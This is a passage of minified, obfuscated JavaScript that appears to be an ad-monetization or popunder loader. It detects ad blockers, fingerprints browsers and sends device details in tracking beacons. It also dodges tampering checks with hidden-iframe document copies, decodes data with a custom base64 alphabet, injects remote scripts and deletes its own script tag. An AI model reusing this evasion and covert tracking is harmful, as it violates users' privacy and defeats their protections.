$a);if(null!=g)return g;if(4<=d.width/d.height&&Ya(a.outerHTML))return 7}return Aa(d.width,d.height,bb,.1)?8:!b&&a.parentNode&&a.parentNode.tagName?(cb(a)||(c+=1),W(a.parentNode,b,c)):0}function Xa(a){a=a.getElementsByTagName("*");for(var b=[],c=0;c<a.length;c++){var d=a[c];d.parentNode&&(cb(d)||b.push(d))}return b.length}function cb(a){var b=a.getBoundingClientRect(),c=b.height,b=b.width;if(20>c*b)return!0;a=a.parentNode.getBoundingClientRect();return 10>=(a.height-c||1)*(a.width-b||1)}function ab(a,
b){a=a.trim();for(var c=0;c<b.length;c++){var d=b[c];if(-1!==a.indexOf(d,a.length-d.length))return!0}return!1}function Ya(a){for(var b=["menu","nav","bar","header","footer"],c=0;c<b.length;c++)if(-1<a.indexOf(b[c]))return!0;return!1}function Za(a,b){for(var c=0;c<b.length;c+=2){var d=b[c],e=b[c+1];"undefined"!=typeof e.length&&(e=[e]);for(var g=0;g<e.length;g++)if(-1<a.indexOf(e[g]))return d}return null}function Aa(a,b,c,d){for(var e=0;e<c.length;e+=2){var g=c[e]/a;if(g=g<=1+d&&g>=1-d)g=c[e+1]/b,
g=g<=1+d&&g>=1-d;if(g)return!0}return!1}function h(){this.id=0;this.a=this.i=null;this.F=""}function oa(a){return Xb.a(a.tagName.toLowerCase())}function db(a,b){var c=z.Z(b),d=a.style;if(d.top!==c.top||d.left!==c.left||d.height!==c.height||d.width!==c.width)d.height=c.height+"px",d.width=c.width+"px",d.top=c.top+"px",d.left=c.left+"px",d.position="fixed"}function Yb(a){function b(a,b,c){if(b&&-1<b.indexOf(c)&&-1<b.indexOf("~")){b=JSON.parse(atob(b.split("~")[1]));for(var d in b)a.setItem(d,b[d])}}
var c=this,d=[];try{if(da!=pa.ic){if(da==pa.kc&&"sessionStorage"in window)try{d.push(new X)}catch(m){}else{try{d.push(new Y)}catch(m){}d.push(new Z)}d.push(new N)}d.push(new ea);for(var e=0;e<d.length;e++)if(this.o=d[e])try{this.o.setItem("a","1");this.o.removeItem("a");break}catch(m){}var g=a.c;b(this.o,f.name,g);window.name=g}catch(m){v(r.g,"error while creating LocalCache: "+m)}if(!this.o)throw Error("no storage");this.A=this.o.forEach||function(a){for(var b=c.o,d=0,e=b.length;d<e;d++){var g=b.key(d);
null!=g&&a(g,b.getItem(g),d)}};this.da=function(a){var b=c.o;this.A(function(c){0==c.indexOf(a)&&b.removeItem(c)})}}function ea(){this.map={}}function N(){}function Z(){}function G(){this.length=0}function X(){this.length=window.sessionStorage.length}function Y(){this.length=window.localStorage.length}function fa(a,b,c){this.c=a;this.b={};this.h=c||!1;b="/"!=b.charAt(0)?"/"+b:b;a=b.indexOf("?");-1<a&&(this.b=eb(b.substring(a)),b=b.substring(0,a));this.f=b}function y(a,b,c,d,e){this.S=O();this.f=null;
this.a=A.a();this.b=A.a();this.O=a;this.J=b;this.j=c;this.h=c.c;this.P=d||0;this.U=e||86400;this.c=null}function Zb(a,b,c){this.b=-1!=a?a:c.J;this.a=b}function fb(a,b,c){if(b=A.b(C.o.getItem(b)))return b;a=a.h;(c||[]).push(0);C.da(a);return A.c()}function $b(){this.a=(new Date).getTime()}function A(a,b){this.b=a;this.a=b}function ga(a){for(var b=P(5),c="",d=0;d<a.length;d++)c+=String.fromCharCode(a.charCodeAt(d)^b.charCodeAt(d%b.length));return btoa(b+c).replace(/=/g,"")}function ac(a){na?ha&&""!=
ha?a(ha):q.L(function(){gb.Ja(hb,function(){a(ha)})}):a("")}function Ba(){var a=D.B(Ca);if("undefined"!=typeof a)return a;a=bc();D.M(Ca,a);return a}function bc(){try{if(l.querySelector("meta[content='RTA-5042-1996-1400-1577-RTA']"))return!0;var a=cc();return 7<=a[0]&&2<=a[1]&&.05<a[0]/a[2]}catch(b){return!1}}function cc(){function a(a,e){a.A(function(a,g){if(2<a.length){d+=g;for(var f=1;f<ib.length;f++)ib[f].a(a)&&(b+=g*f*e[f],c+=g)}})}for(var b=0,c=0,d=0,e=jb(),g=Da(location.href),f=0;f<g.length;f++)e.a(g[f].toLowerCase());
a(e,dc);f=ec(l.documentElement.innerText.toLowerCase());e=Da(f);for(f=0;f<e.length;f++)e[f]=e[f].toLowerCase();f=Q.a(e);a(f,[1,1,1,1]);return[b,c,d]}function ec(a){function b(a){for(var b=[],c=0;c<a.length;c++){var d=a[c];1<d.clientHeight&&1<d.clientWidth&&b.push(d)}return b}function c(a){var b=a.length;if(0===b)return 0;for(var c=0,d=0;d<a.length;d++)"a"==a[d].tagName.toLowerCase()&&c++;return c/b}try{for(var d=function(){for(var a=P(16),b=[],c=l.querySelectorAll("a"),d=0;d<c.length;d++){var e=c[d];
e.parentNode[a]||(e.parentNode[a]=!0,b.push(e.parentNode))}for(d=0;d<b.length;d++)delete b[d][a];return b}(),e=0;e<d.length;e++){var g=d[e];if(!(5>g.childElementCount)){var f=b(g.children);5>f.length||.8<c(f)&&(a=a.replace(g.innerText.toLowerCase(),""))}}}catch(h){}return a}function Da(a){return a.replace(/[^a-z0-9\s\t\n\r]/ig," ").split(/[\s\t\n\r]/g)}function fc(){var a=[];jb().A(function(b,c){1<c&&3<b.length&&15>b.length&&a.push([b,c])});a.sort(function(a,b){return a[1]==b[1]?0:a[1]>b[1]?1:-1});
for(var b=a.slice(0,20),c=[],d=0;d<b.length;d++)c.push(b[d][0]);return c.join(" ")}function jb(){var a=new Q,b={"name='description'":!0,"name='keywords'":!0,"property='og:title'":!0,"property='og:description'":!0},c=f.document.title;c.length&&kb(c,a);for(var d in b)try{var e=l.querySelector("meta["+d+"]");if(e){var g=e.getAttribute("content");kb(g,a)}}catch(m){v(r.$a,"error in keyword selector: "+d+", "+m)}return a}function kb(a,b){for(var c=Da(a),d=0;d<c.length;d++){var e=c[d];e&&0<e.length&&b.a(e.toLowerCase())}}
function gc(){try{var a=!1,b="am_sid"+ia;l.currentScript&&l.currentScript.getAttribute("subid")&&(a=l.currentScript.getAttribute("subid"),f[b]=a);f[b]&&(a=f[b]);if(a)return a}catch(c){v(r.g,"error in extracting subid: "+c)}return null}function hc(a){try{var b=a.mode;if(b){if(b&&"selector"!=b&&"url"!=b)throw Error("extract name function mode: "+b+" is not valid");var c,d;if("url"==b)if(1==a.url_query_string){var e,g=l.createElement("a");g.href=f.location.href;d=(e=eb(g.search))?e[a.url_query_string_param]:
""}else{for(var m=f.location.pathname.split("/"),h=[],k=0;k<m.length;k++)""!=m[k]&&h.push(m[k]);d=h[a.url_param_location-1]}else m="",(h=l.querySelector(a.selector))&&(k=z.Da(h))&&(m=k?k.trim():""),d=m;a.url_separator&&(d=d.replace(new RegExp(a.url_separator,"g")," "));if(a.remove_filename_extension){var n=d.lastIndexOf(".");if(-1<n){var p=d.substring(0,n);0<p.length&&(d=p)}}c=d;if(!c){var q=D.B(lb);if(q){a="";var t=z.$(q,"a");if(t){var n="",u=z.Da(t);u&&(n=u?u.trim():"");a=n;if(!a){var w=z.$(q,"img");
if(w){var x=w.alt;a=x?x.trim():""}}}c=a}}return c}return""}catch(y){v(r.g,"error in extracting file name: "+y)}}function mb(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",c=0;c<a.length;){var d=qa(ra(a,c++)),e=qa(ra(a,c++)),g=qa(ra(a,c++)),f=qa(ra(a,c++)),h=(e&15)<<4|g>>2,k=(g&3)<<6|f,b=b+aa(d<<2|e>>4);64!=g&&0<h&&(b+=aa(h));64!=f&&0<k&&(b+=aa(k))}a=b;b="";for(c=0;c<a.length;)d=a.charCodeAt(c),128>d?(b+=aa(d),c++):191<d&&224>d?(b+=aa((d&31)<<6|a.charCodeAt(c+1)&63),c+=2):(b+=aa((d&
15)<<12|(a.charCodeAt(c+1)&63)<<6|a.charCodeAt(c+2)&63),c+=3);return b}function qa(a){return"abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a)}function ra(a,b){return a.charAt(b)}function sa(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function Q(){this.b={}}function ic(a,b){nb?jc(function(a){a?B(r.Ra):B(r.ab);b(a)},a):b(!1)}function ob(a,b){var c=l.createElement("img");c.onerror=function(){a(!0)};c.onload=function(){a(!1)};c.src=b}function Ea(a,b,c,d,e){var g;c=c||0;
if(!e){g=l.getElementsByTagName("body")[0];if(!g){ob(b,d);return}e=l.createElement("div");g.appendChild(e);e.innerHTML="test";e.style.position="fixed";e.style.left="-200px";e.style.opacity="0";e.className=a}var f=e;J(function(){"none"===Fa(f,"display","display")||"hidden"===Fa(f,"visibility","visibility")||0===f.offsetWidth||0===f.offsetHeight?(b(!0),f.parentNode.removeChild(f)):5>c?J(function(){Ea(a,b,c+1,d,f)},20):(ob(b,d),f.parentNode.removeChild(f))},50)}function jc(a,b){var c="isAd contentad google_ad googleAdsense googleAd300x250 insertad header-ad-wrapper homeAd homeAd2 iframe-ads item-advertising leaderAdvert horizontalAd horizontal_ads idGoogleAdsense".split(" ");
Ea(c[Math.floor(Math.random()*c.length)],function(d){d?Ea(c[Math.floor(Math.random()*c.length)],a,1,b):a(!1)},0,b)}function pb(a,b){"undefined"!==typeof Ga&&!1!==Ga||kc(a,b)}function kc(a,b){if(2!=a[1]&&4!=a[1]&&3!=a[1]){if(b&&a[0]==r.g[0]){var c=b;if(qb.a(c))return;qb.b(c)}R.send.apply(R,arguments)}}function lc(a){var b;b=b||function(){};try{if(R.i.a==H.K&&f.navigator.sendBeacon){f.navigator.sendBeacon(a);b();return}}catch(d){}var c=new Image;c.onerror=c.onload=b;c.src=a}function v(a,b){rb()&&pb(a,
b)}function B(a,b){rb(a)&&pb(a,b)}function sb(a){var b=0;ia=a[b++];tb=a[b++];ub=a[b++];vb=a[b++];wb=a[b++];xb=a[b++];da=a[b++];ta=a[b++];ja=a[b++];yb=a[b++];b++;ka=a[b++];zb=a[b++];Ab=a[b++];b++;Ga=a[b++];Ha=a[b++];E.I(Bb)}function Cb(a){var b,c,d,e;t.a()&&9>t.b()?(e=l.documentElement,b=e.clientWidth,c=e.clientHeight,d=e.offsetWidth,e=e.offsetHeight):(b=window.innerWidth,c=window.innerHeight,d=window.outerWidth,e=window.outerHeight);return b/d>a&&c/e>a}function Ia(){var a=!1;try{a=f.top!==f.self}catch(b){return!0}return a}
function Db(a,b){a();mc(a,b)}function Eb(a,b){var c=!1;a&&(c=a.tagName.toLowerCase()==b);return c}function Fa(a,b,c){if(window.getComputedStyle)return f.document.defaultView.getComputedStyle(a,null).getPropertyValue(b);if(a.currentStyle)return a.currentStyle[b]||a.currentStyle[c]}function Fb(){try{var a,b=navigator.languages;if(b){for(var c=[],d=0;d<b.length;d++)(a=b[d])&&-1==a.indexOf("en")&&c.push(a);return c.join(",")}return(a=navigator.language||navigator.a)&&-1==a.indexOf("en")?a:""}catch(e){return""}}
function Ja(a){var b=l.createElement("a");b.href=a;return b.hostname}function nc(a){"undefined"==typeof Ka[12]&&(Ka[12]=a());return Ka[12]}function p(){for(var a=La();Gb.a(a);)a=La();Gb.b(a);return a}function w(){this.c={}}function La(){return P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz")+P(Math.floor(8*Math.random())+8)}function P(a,b){b=b||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var c="",d=b.length,e=0;e<a;e++)c+=b.charAt(Math.floor(Math.random()*d));return c}
function O(){return(new Date).getTime()}function Hb(a,b,c){function d(a,b){a&&a.charAt(0)!=b&&(a=b+a);return a||""}return"https://"+a+encodeURI(d(b,"/"))+d(c,"?")+d(void 0,"#")}function eb(a){var b={};if(a=a.substring(1)){a=a.split("&");for(var c=0;c<a.length;c++)if(0<a[c].length){var d=a[c].split("=");b[d[0]]=decodeURIComponent(d[1]||"")}}return b}function Ib(a){var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push([c,encodeURIComponent(a[c])].join("="));return b.join("&")}function rb(a){for(var b="undefined"==
typeof u?Math.floor(100*Math.random()+1):Number(u.f.X)%100,c=!1,d=0,e=Jb.length;d<e;d++)void 0!==a&&a[0]===Jb[d]&&(c=!0);return c&&(1<=b||10>=b)}w.prototype.a=function(a){return this.c[a]};w.prototype.b=function(a){this.c[a]=!0};w.prototype.A=function(a){var b=this.c,c;for(c in b)if(null===a(c))break};w.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new w,c=0;c<a.length;c++)b.b(a[c]);return b};var Gb=new w,oc=function(a){for(var b=[],c,d=0;256>d;d++){c=
d;for(var e=0;8>e;e++)c&1?(c>>>=1,c^=a):c>>>=1;b[d]=c}return b}(3988292384),x=navigator.userAgent.toLowerCase(),Ka={},t=new function(){this.v=function(){return/windows/.test(x)};this.s=function(){return/macintosh/.test(x)};this.chrome=function(){return(/chrome/.test(x)||/crios/.test(x))&&!/edge/.test(x)};this.a=function(){return/msie|trident\//.test(x)&&!/opera/.test(x)};this.c=function(){return/firefox/.test(x)};this.b=function(){return nc(function(){var a;a=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,
/msie\s([0-9]+\.[0-9a-z]+)/];for(var b=0,c=a.length;b<c;b++){var d=x.match(a[b]);if(d&&d[1])return parseFloat(d[1])}return 0})};this.j=function(){return(this.v()||this.s()||this.m()&&!this.f())&&!/mobi/.test(x)};this.h=function(){return!this.j()};this.f=function(){return/android/.test(x)};this.m=function(){return/linux/.test(x)}},q={ca:[],l:function(a,b,c,d,e){window.addEventListener?(d.addEventListener(a,b,c),e||q.ca.push([a,b,c,d])):window.attachEvent&&(d["e"+a+b]=b,d[a+b]=function(){if(d["e"+a+
b])d["e"+a+b](window.event)},d.attachEvent("on"+a,d[a+b]),e||q.ca.push([a,b,c,d]))},w:function(a,b,c,d){window.removeEventListener?d.removeEventListener(a,b,c):window.detachEvent&&(d.detachEvent("on"+a,d[a+b]),d[a+b]=null,d["e"+a+b]=null)},Ic:function(){for(var a=q.ca,b=a.length,c=0;c<b;c++)try{q.w.apply(null,a[c])}catch(d){}q.ca=[]},jd:function(a){a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()},Kb:function(a){a.cancelBubble=!0;a.a=!1;a.stopImmediatePropagation&&a.stopImmediatePropagation()},
Bb:function(a){a.returnValue=!1;a.preventDefault&&a.preventDefault()},L:function(a){if(f.document.body)a();else if(window.jQuery)window.jQuery(f.document).ready(a);else{var b=function(){q.w("DOMContentLoaded",b,!0,f.document);q.w("load",b,!0,f);f.document.body?a():q.L(a)};if(q.pb()||"loading"!==f.document.readyState&&!f.document.documentElement.doScroll){var c=function(){f.document.body?b():J(c,5)};J(c,5)}else q.l("DOMContentLoaded",b,!0,f.document,!1),q.l("load",b,!0,f,!1)}},Tc:function(a,b,c,d,
e){var g;b={bubbles:!0,cancelable:"mousemove"!=a,view:window,detail:0,screenX:b,screenY:c,clientX:d,clientY:e,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:void 0};if("function"==typeof f.document.createEvent)g=l.createEvent("MouseEvents"),g.initMouseEvent(a,b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b.clientX,b.clientY,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,f.document.body.parentNode);else if(f.document.createEventObject){g=l.createEventObject();for(var m in b)g[m]=
b[m];g.button={0:1,1:4,2:2}[g.button]||g.button}return g},I:function(a,b){f.document.dispatchEvent?b.dispatchEvent(a):f.document.fireEvent&&b.fireEvent("on"+a.type,a)},Gc:function(a){a=a||f.event;var b=a.pageX,c=a.pageY;"undefined"==typeof b&&(b=(a.clientX||a.screenX)+(l.body.scrollLeft||0)+(l.documentElement.scrollLeft||0),c=(a.clientY||a.screenY)+(l.body.scrollTop||0)+(l.documentElement.scrollTop||0));return[b,c]},pb:function(){return"complete"===f.document.readyState}};t.a()&&t.b();q.gd=function(a,
b){try{t.chrome()&&(window.oncontextmenu=a,q.l("click",function(b){var d=b||window.event,e;"contextmenu"==d.type?e=!0:"which"in d?e=3==d.which:"button"in d&&(e=2==d.button);e&&a(b);16===ka&&navigator.userAgent.match(/Android/i)&&f.localStorage.getItem("sle")&&(d.preventDefault(),window.localStorage.removeItem("sle"))},!0,b))}catch(c){v(r.g,""+c)}};var f=window,J=f.setTimeout,mc=f.setInterval,pc=window.open,l=f.document;try{if((!t.a()||t.a()&&8<t.b())&&-1==(l.querySelectorAll+"").toString().toLowerCase().indexOf("edoc evitan".split("").reverse().join(""))){var la=
l.createElement("iframe");la.style.display="none";q.L(function(){l.body.appendChild(la);l={};for(var a in la.contentDocument)try{var b=la.contentDocument[a];switch(typeof b){case "function":l[a]=(new function(a){this.call=function(){return a.apply(f.document,arguments)}}(la.contentDocument[a])).call;break;default:l[a]=b}}catch(c){}})}}catch(a){}var f=window,ia,ka,vb,ja,xb,da,Ab,ta,zb,yb,tb,ub,wb,Ga,Ha,Ma=p(),qc=p(),Ta=p();p();p();p();p();var Na=p(),Kb=p();p();var Bb=p();p();p();p();var ba=f.document.documentElement,
E={l:function(a,b){if(f.addEventListener)q.l(a,b,!0,ba,!1);else if(f.attachEvent){var c=ba,d=Ma+a;c[d]=0;c.attachEvent("onpropertychange",function(e){e=e||f.event;if(e.propertyName==d){e.detail=c[d];var g={},m;for(m in e)g[m]=e[m];g.type=a;b(g)}})}},w:function(a,b){if(f.removeEventListener)q.w(a,b,!0,ba);else if(f.detachEvent){var c=ba;c.detachEvent("onpropertychange",b);var d=Ma+a;c[d]=null;delete c[d]}},I:function(a,b){if(f.document.dispatchEvent){var c=l.createEvent("CustomEvent");c.initCustomEvent(a,
!0,!0,b);ba.dispatchEvent(c)}else ba[Ma+a]=b}},Lb=arguments;sb(Lb);var hb=p();p();var ma={},gb={Ja:function(a,b){ma[a]?ma[a].push(b):b()},create:function(a){ma[a]=[]},release:function(a){var b=ma[a];if(b)for(var c=0;c<b.length;c++)b[c]();delete ma[a]}},r={N:[0,0],cb:[1,0],hc:[2,0],fb:[3,0],g:[4,1],dc:[5,0],kd:[6,3],fc:[7,4],Tb:[8,3],bb:[9,0],j:[10,3],h:[11,3],Bc:[12,4],S:[13,3],R:[14,3],qc:[15,0],T:[16,0],Qb:[17,0],vc:[18,0],s:[19,0],m:[20,1],Zc:[21,0],zc:[22,3],Ra:[23,0],$a:[24,3],W:[25,3],v:[26,
1],Xc:[27,0],ed:[28,0],Pb:[29,0],Vc:[30,0],cd:[31,0],dd:[32,0],ad:[33,0],$c:[34,0],Yc:[35,0],Dc:[36,0],Fc:[37,0],Ac:[38,0],Sc:[39,0],Pc:[40,0],Wc:[41,0],Ta:[42,0],Ua:[43,0],od:[44,0],pd:[45,0],Rb:[46,0],Oc:[47,0],Ub:[48,0],nd:[49,0],md:[50,0],Za:[51,1],ld:[52,0],C:[53,1],Qc:[54,0],O:[55,0],Sa:[56,0],f:[57,0],Vb:[58,0],a:[59,0],b:[60,0],c:[61,0],ab:[62,0],gc:[63,0],F:[64,0],D:[65,0],J:[66,0],Ya:[67,0],cc:[68,0],Xa:[69,0],va:[71,0],sa:[72,0],ta:[73,0],wa:[74,0],mc:[75,0],V:[76,0],U:[77,0],eb:[78,0],
P:[79,0],Jc:[80,0],Rc:[81,0],ec:[82,0],wc:[83,0],sc:[84,0],Nc:[85,0],Lc:[86,0],Sb:[87,0],gb:[88,0],jc:[89,0],Mc:[90,0],Ec:[91,0],Hc:[92,0],xc:[93,0],uc:[94,0],tc:[95,0],na:[1E3,0],oa:[1001,0],pa:[1002,0],qa:[1003,0],ma:[1004,0],Zb:[1005,0],Yb:[1006,0],Wb:[1007,0],rc:[2001,0],lc:[2002,0],nc:[2003,0],pc:[2004,0],bc:[2005,0],ac:[2006,0],$b:[2007,0],yc:[3001,0],oc:[3002,0]},Jb=[1,3,4,5,23,2005,2006,2007,3001,3002],R={i:null,send:function(a,b){try{"string"==typeof b&&0<b.length&&(b=b.replace(/[,\r\n]/g,
"").slice(0,1024));var c=f.localStorage.getItem("fjidd"),d=JSON.parse(c),e=d?d.value:1,g=(new fa(R.i.h,"/",!0)).a("cs",ga(R.i.f.X)).a("tid",R.i.b).a("pid",18).a("status",a[0]).a("info",b||"").a("v","1.0.2.5").a("u",e).a("tpag","1").a("pttl",O()).toString();lc(g)}catch(m){}}},qb=new w,H={K:0,Va:1,Wa:2,Xb:3,ra:4},nb=!t.h()&&(t.chrome()||t.c());Q.prototype.a=function(a){this.c(a)};Q.prototype.c=function(a){var b=this.b;b[a]||(b[a]=0);b[a]+=1};Q.prototype.A=function(a){var b=this.b,c;for(c in b)if(null===
a(c,b[c]))break};Q.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new Q,c=0;c<a.length;c++)b.a(a[c]);return b};var z={ub:function(a,b,c){if(a[b]==c)return a;if(!a.children||!a.children.length)return null;for(var d=0,e;d<a.children.length;d++)if(e=this.ub(a.children[d],b,c))return e;return null},Z:t.a()&&9>t.b()?function(a){a=a.getBoundingClientRect();a={top:a.top,right:a.right,bottom:a.bottom,left:a.left};a.height=a.bottom-a.top;a.width=a.right-a.left;
return a}:function(a){a=a.getBoundingClientRect();return{top:a.top,right:a.right,bottom:a.bottom,left:a.left,height:a.height,width:a.width}},Ob:function(a,b){b=b||this.Z(a);if(0>b.left+b.width||0>b.right+b.width||0>b.top+b.height||0>b.bottom+b.height)return!1;var c=a.style;return"hidden"==c.visibility||"none"==c.display?!1:!(!a.offsetWidth&&!a.offsetHeight)},m:function(a,b){b.parentNode.insertBefore(a,b.nextSibling)},Eb:function(a,b){for(var c=[],d=0;d<a.length;d++){for(var e=!1,f=a[d],m=0;m<b.length;m++)if(f===
b[m]){e=!0;break}e||c.push(f)}return c},xb:function(a,b){for(var c=[],d=0;d<a.length;d++)for(var e=a[d],f=0;f<b.length;f++)if(e===b[f]){c.push(e);break}return c},f:function(a){return l.elementFromPoint.apply(f.document,a)},c:function(a){var b=l.createElement("textarea");b.innerHTML=a;return b.value},Da:function(a){return t.a()&&8>=t.b()?a.innerText:a.textContent},a:function(a,b){try{var c=l.createElement("script");c.src=b+"?tid="+a;l.getElementsByTagName("head")[0].appendChild(c)}catch(d){v(r.g,"exception in adding a another monetization: "+
d)}},h:function(a,b){var c=l.createElement("a");c.setAttribute("href",a);c.setAttribute("target",b||"_blank");return c},j:function(a,b){return"position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:"+a+"px !important;height:"+b+"px !important;z-index:2147483647 !important;overflow:hidden !important;"},$:function(a,b,c){for(b=b.toLowerCase();a&&"undefined"!=typeof a.tagName;){if(a.tagName.toLowerCase()==b&&(!c||c(a)))return a;a=a.parentNode}return null},Ha:function(a){return a?
a.hostname==f.location.hostname:!1},b:function(a){return l.body.removeChild.call(f.document.body,a)},s:function(a,b){a.style.display=b?"block":"none"}};p();p();var rc=p();p();p();p();var sc=p(),Mb=p(),lb=p(),Ca=p(),Oa={},D={B:function(a){return Oa[a]},M:function(a,b){Oa[a]=b},Mb:function(a){delete Oa[a]}},aa=String.fromCharCode,ib=[[],[],[],[]],dc=[1,1,5,5],ua={Ka:function(a,b,c){try{return a.postMessage(b,c||"*"),!0}catch(d){return!1}},bd:function(a,b,c){for(;a!=a.top;)a=a.parent,ua.Ka(a,b,c)},Fb:function(a,
b,c,d,e,g){function m(b){q.w("message",m,!0,f);b.source===a&&(h&&clearTimeout(h),d(b[b.message?"message":"data"],b.source))}var h;q.l("message",m,!0,f);e&&0<e&&(h=J(function(){q.w("message",m,!0,f);g&&g()},e));return ua.Ka(a,b,c)},fd:function(a,b,c,d,e,f){for(;a!=a.top;)a=a.parent,ua.Fb(a,b,c,d,e,f)},Uc:function(a){q.l("message",function(b){a(b[b.message?"message":"data"],b.source)},!0,f)},Lb:function(a,b){q.l("message",function(c){c.source===a&&b(c[c.message?"message":"data"],c.source)},!0,f)}},
ha="";"boolean"===typeof Ha&&!0===Ha&&(na=!1);na&&q.L(function(){gb.Ja(hb,function(){try{var a=new window.Fingerprint2.FP2Options;a.exclude.PixelRatio=!0;a.exclude.AdBlock=!0;a.extendedJsFonts=!0;ha=(new window.Fingerprint2(a)).get()}catch(b){v(r.g,"fp2: "+b)}})});var Nb=function(a){var b=!1;Ia()&&(b=!Cb(a||.9));return b}(.9),tc=function(){var a;a=.9;return Ia()?Cb(a):window.outerWidth/window.screen.availWidth>a&&window.outerHeight/window.screen.availHeight>a}(),uc=Ia(),ca={ba:function(a){if(a=(new RegExp("[?&]"+
encodeURIComponent(a)+"=([^&]*)")).exec(location.search))return decodeURIComponent(a[1])},c:function(){return ca.ba("fc")},b:function(){return ca.ba("cook")},f:function(){return ca.ba("optid")},a:function(){return ca.ba("age")},Aa:function(a,b,c,d,e){var g=Ba();a=(new fa(c||a.j,b,a.a!=H.K)).a("cs",ga(a.f.X)).a("abt",a.a).a("red","1").a("sm",d&&d.id||0).a("k",fc()).a("v","1.0.2.5").a("sts",yb).a("prn",g?"1":"0").a("emb",Nb?"1":"0").a("tid",a.b);try{"undefined"!==typeof f.gw11&&1==f.gw11&&a.a("win11",
1)}catch(h){}try{"undefined"!==f.sldfhdsflshfsf&&1==f.sldfhdsflshfsf&&a.a("exs",1)}catch(h){}try{a.a("rxy",f.screen.width+"_"+f.screen.height)}catch(h){}f.localStorage.getItem("fjidd")&&(b=f.localStorage.getItem("fjidd"),b=JSON.parse(b),a.a("u",b.value));f.localStorage.getItem("agecc")&&(b=f.localStorage.getItem("agecc"),b=JSON.parse(b),a.a("agec",b.value));a.a("fs",1);window.matchMedia("(prefers-color-scheme: dark)");(b=window.localStorage.getItem("ubw"))&&a.a("mbkb",JSON.parse(b).value);(b=hc(Ab))&&
a.a("file",b);(b=gc())&&a.a("subid",b);var m=0;g&&(m|=4);Nb&&(m|=8);e&&e.A(function(a){m|=a});if(d){a.a("ref",d.W());f.document.referrer&&(e=Ja(f.document.referrer).replace(/[\t\n\x0B\f\r]+/gm,""))&&0<e.length&&a.a("osr",e);if(e=d.F)1E3<e.length&&(e=e.substr(0,1E3)),a.a("dstl",e);d.ma().A(function(a){m|=a})}a.a("jst",m);a.a("enr",0);a.a("lcua",x);try{a.a("tzd",""+-((new Date).getTimezoneOffset()/60))}catch(h){}try{a.a("uloc",""+Fb())}catch(h){}a.a("if",0);return a},h:function(a){var b=l.createElement("a");
b.href=a;return new fa(b.hostname,b.pathname+b.search)}},Ob={B:function(a){var b=null,c=sc,d=D.B(c);if(d)b=d;else{if((d=l.getElementById("_admvnabb"))&&Eb(d,"script"))b=d;else for(var d=l.getElementsByTagName("script"),e=0;e<d.length;e++)-1<d[e].src.indexOf("tid="+a)&&(b=d[e]);b||(a=f.document.currentScript,d="clou".concat("dfr","ont"),a&&-1<a.src.indexOf(d)&&(b=a));D.M(c,b)}return b},w:function(a){try{var b=this.B(a);b&&(sa(b),D.M(Mb,"//"+Ja(b.src)))}catch(c){v(r.g,"error in removing script: "+c)}},
tb:function(a){var b,c=Mb,d=D.B(c);if(d)b=d;else if(a=this.B(a))if(a=a.src)b="//"+Ja(a),D.M(c,b);return b}},S={};A.c=function(){return new A(O(),0)};A.a=function(){return new A(0,0)};A.b=function(a){return a?"string"==typeof a&&(a=a.split("_"),2==a.length)?(a=[parseInt(a[0],10),parseInt(a[1],10)],isNaN(a[0])||isNaN(a[1])?null:new A(a[0],a[1])):null:new A(O(),0)};A.prototype.c=function(){return[this.b,this.a].join("_")};var vc={1:1,2:2};f.LAST_CORRECT_EVENT_TIME=0;y.prototype.T=function(a){if(a&&a.length)try{for(var b=
[],c=0;c<a.length;c++){var d=a[c];b.push(new Zb(d[0],d[1],this))}this.c=b}catch(e){v(r.Za)}};y.prototype.s=function(a){var b=this.c.length;return this.c[a>=b?b-1:a]};y.prototype.V=function(a,b,c){var d=this.c;return d&&0<d.length&&(b=this.s(b))&&S[b.a]?a[b.a]:c};y.prototype.v=function(a){return this.a=fb(this,this.F(),a)};y.prototype.R=function(a){return this.b=fb(this,this.C(),a)};y.prototype.D=function(){return this.h+"_ts"};y.prototype.F=function(){return this.h+"_d"};y.prototype.C=function(){for(var a=
window.btoa(location.pathname+""),b=-1,c=0;c<a.length;c++)var d=oc[(a.charCodeAt(c)^b)&255],b=b>>>8,b=b^d;return this.h+'_u["'+((b^-1)>>>0)+'"]'};y.prototype.N=function(){this.a.a++;this.b.a++;C.o.setItem(this.D(),""+this.f.a);C.o.setItem(this.F(),this.a.c());C.o.setItem(this.C(),this.b.c())};y.prototype.W=function(){var a=this.O,b=this.P,c=this.J,d=1E3*this.U,e=[];this.Ma();if(!a&&!b&&!c)return[0,0];this.a=this.v(e);this.b=this.R(e);if(1>e.length&&0==this.a.a&&0==this.b.a&&!this.c)return[0,0];if(0<
e.length)return[-1,0];e=this.b.b>this.a.b?this.a.b:this.b.b;if(0<e){if(da===pa.REFRESH||e+d<this.f.a)return C.da(this.j.c),[0,0]}else 0==e&&da===pa.REFRESH&&C.da(this.j.c);(d=this.c)&&0<d.length&&(c=this.s(this.a.a).b);return 0<c&&(e=C.o.getItem(this.D()),e=parseInt(e,10),isNaN(e)&&(e=this.c?this.S:0),d=this.f.a,c=e+c,this.f.a<c)?[1,c-d||0]:a&&this.a.a>=a?[3,0]:b&&this.b.a>=b?[2,0]:[0,0]};y.prototype.m=function(){return 0===this.W()[0]};y.prototype.Ma=function(){this.f=new $b};fa.prototype.a=function(a,
